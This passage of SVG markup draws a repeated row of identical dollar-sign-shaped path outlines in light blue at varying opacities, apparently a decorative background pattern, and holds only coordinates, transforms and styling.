clip-path="url(#clip-path-7)"><path id="Path_1737" data-name="Path 1737" d="M401.2 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.9 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-349.144 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4572" data-name="Group 4572" transform="translate(437.146 226.672)" opacity=".15"><g id="Group_4571" data-name="Group 4571"><g id="Group_4570" data-name="Group 4570" clip-path="url(#clip-path-4)"><path id="Path_1738" data-name="Path 1738" d="M489.2 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166A12.016 12.016 0 00477.74 269l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-437.146 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4575" data-name="Group 4575" transform="translate(525.147 226.672)" opacity=".15"><g id="Group_4574" data-name="Group 4574"><g id="Group_4573" data-name="Group 4573" clip-path="url(#clip-path-7)"><path id="Path_1739" data-name="Path 1739" d="M577.205 225.371l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-525.147 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4578" data-name="Group 4578" transform="translate(613.149 226.672)" opacity=".35"><g id="Group_4577" data-name="Group 4577"><g id="Group_4576" data-name="Group 4576" clip-path="url(#clip-path-4)"><path id="Path_1740" data-name="Path 1740" d="M665.207 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.898 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.735 36.735 0 01-2.833 9.319 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-613.149 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4581" data-name="Group 4581" transform="translate(701.151 226.672)" opacity=".15"><g id="Group_4580" data-name="Group 4580"><g id="Group_4579" data-name="Group 4579" clip-path="url(#clip-path-4)"><path id="Path_1741" data-name="Path 1741" d="M753.208 225.371l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.319 24.619 24.619 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.174 71.174 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-701.151 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4584" data-name="Group 4584" transform="translate(789.152 226.672)" opacity=".15"><g id="Group_4583" data-name="Group 4583"><g id="Group_4582" data-name="Group 4582" clip-path="url(#clip-path-4)"><path id="Path_1742" data-name="Path 1742" d="M841.21 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-789.152 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4587" data-name="Group 4587" transform="translate(877.154 226.672)" opacity=".15"><g id="Group_4586" data-name="Group 4586"><g id="Group_4585" data-name="Group 4585" clip-path="url(#clip-path-4)"><path id="Path_1743" data-name="Path 1743" d="M929.211 225.371l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.319 24.619 24.619 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.174 71.174 0 01-11.506 4.385l-2.383 13.594H900.04l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-877.154 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4590" data-name="Group 4590" transform="translate(965.155 226.672)" opacity=".15"><g id="Group_4589" data-name="Group 4589"><g id="Group_4588" data-name="Group 4588" clip-path="url(#clip-path-4)"><path id="Path_1744" data-name="Path 1744" d="M1017.213 225.371l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-965.155 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4593" data-name="Group 4593" transform="translate(1053.16 226.672)" opacity=".15"><g id="Group_4592" data-name="Group 4592"><g id="Group_4591" data-name="Group 4591" clip-path="url(#clip-path-16)"><path id="Path_1745" data-name="Path 1745" d="M1105.215 225.371l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.319 24.618 24.618 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1053.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4596" data-name="Group 4596" transform="translate(1141.16 226.672)" opacity=".15"><g id="Group_4595" data-name="Group 4595"><g id="Group_4594" data-name="Group 4594" clip-path="url(#clip-path-16)"><path id="Path_1746" data-name="Path 1746" d="M1193.216 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.319 24.622 24.622 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.651 29.651 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1141.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4599" data-name="Group 4599" transform="translate(1229.16 226.672)" opacity=".15"><g id="Group_4598" data-name="Group 4598"><g id="Group_4597" data-name="Group 4597" clip-path="url(#clip-path-17)"><path id="Path_1747" data-name="Path 1747" d="M1281.218 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.616 47.616 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.481 20.481 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1229.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4602" data-name="Group 4602" transform="translate(1317.16 226.672)" opacity=".15"><g id="Group_4601" data-name="Group 4601"><g id="Group_4600" data-name="Group 4600" clip-path="url(#clip-path-17)"><path id="Path_1748" data-name="Path 1748" d="M1369.219 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.137 39.137 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.913 30.913 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1317.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4605" data-name="Group 4605" transform="translate(1405.16 226.672)" opacity=".35"><g id="Group_4604" data-name="Group 4604"><g id="Group_4603" data-name="Group 4603" clip-path="url(#clip-path-17)"><path id="Path_1749" data-name="Path 1749" d="M1457.221 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.319 24.622 24.622 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1405.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4608" data-name="Group 4608" transform="translate(1493.16 226.672)" opacity=".15"><g id="Group_4607" data-name="Group 4607"><g id="Group_4606" data-name="Group 4606" clip-path="url(#clip-path-17)"><path id="Path_1750" data-name="Path 1750" d="M1545.223 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.246 32.246 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.147 39.147 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1493.16 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4611" data-name="Group 4611" transform="translate(1581.17 226.672)" opacity=".15"><g id="Group_4610" data-name="Group 4610"><g id="Group_4609" data-name="Group 4609" clip-path="url(#clip-path-16)"><path id="Path_1751" data-name="Path 1751" d="M1633.224 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.137 39.137 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1581.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4614" data-name="Group 4614" transform="translate(1669.17 226.672)" opacity=".15"><g id="Group_4613" data-name="Group 4613"><g id="Group_4612" data-name="Group 4612" clip-path="url(#clip-path-16)"><path id="Path_1752" data-name="Path 1752" d="M1721.226 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.621 24.621 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1669.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4617" data-name="Group 4617" transform="translate(1757.17 226.672)" opacity=".5"><g id="Group_4616" data-name="Group 4616"><g id="Group_4615" data-name="Group 4615" clip-path="url(#clip-path-17)"><path id="Path_1753" data-name="Path 1753" d="M1809.227 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.883 46.883 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1757.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4620" data-name="Group 4620" transform="translate(1845.17 226.672)" opacity=".15"><g id="Group_4619" data-name="Group 4619"><g id="Group_4618" data-name="Group 4618" clip-path="url(#clip-path-17)"><path id="Path_1754" data-name="Path 1754" d="M1897.229 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.137 39.137 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1845.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4623" data-name="Group 4623" transform="translate(1933.17 226.672)" opacity=".15"><g id="Group_4622" data-name="Group 4622"><g id="Group_4621" data-name="Group 4621" clip-path="url(#clip-path-17)"><path id="Path_1755" data-name="Path 1755" d="M1985.231 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.829 15.786q-6.036-5.371-12.792-5.372a12.742 12.742 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.861 4.861 0 001.342 4.166 12.019 12.019 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.767 36.767 0 01-2.833 9.319 24.636 24.636 0 01-5.193 7.236 32.184 32.184 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.029l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.575 47.575 0 01-7.136-2.193 39.1 39.1 0 01-6.364-3.179 20.515 20.515 0 01-4.625-3.783l11.732-16.554q8.649 9.1 18.351 9.1a13.351 13.351 0 007.416-2.193 8.384 8.384 0 004-5.7q.848-4.823-5.835-7.126l-5.868-1.973a46.874 46.874 0 01-8.809-3.837 18.282 18.282 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.609 29.609 0 015.517-7.839 30.921 30.921 0 017.939-5.809 28.05 28.05 0 0110.32-2.906l2.326-13.265z" transform="translate(-1933.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4626" data-name="Group 4626" transform="translate(2021.17 226.672)" opacity=".15"><g id="Group_4625" data-name="Group 4625"><g id="Group_4624" data-name="Group 4624" clip-path="url(#clip-path-17)"><path id="Path_1756" data-name="Path 1756" d="M2073.232 225.371l-2.326 13.265q11.561 1.208 18.723 6.359l-10.829 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.861 4.861 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.694 36.694 0 01-2.833 9.319 24.623 24.623 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.143 71.143 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.835-7.126l-5.868-1.973a46.883 46.883 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.038 28.038 0 0110.319-2.906l2.326-13.265z" transform="translate(-2021.17 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4629" data-name="Group 4629" transform="translate(115.742 333.502)" opacity=".15"><g id="Group_4628" data-name="Group 4628"><g id="Group_4627" data-name="Group 4627" clip-path="url(#clip-path-74)"><path id="Path_1757" data-name="Path 1757" d="M167.8 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L173.364 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 